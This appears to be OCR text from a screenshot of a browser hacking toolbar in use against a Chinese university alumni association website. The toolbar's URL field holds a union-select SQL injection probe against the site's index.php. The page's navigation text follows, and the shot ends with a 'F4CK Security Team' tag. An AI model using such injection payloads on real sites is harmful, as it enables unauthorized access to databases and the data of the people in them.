 SQL- XSS- Encryption- Encoding- Other-
Load URL
ndex.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
3
17
F4CK
Security Team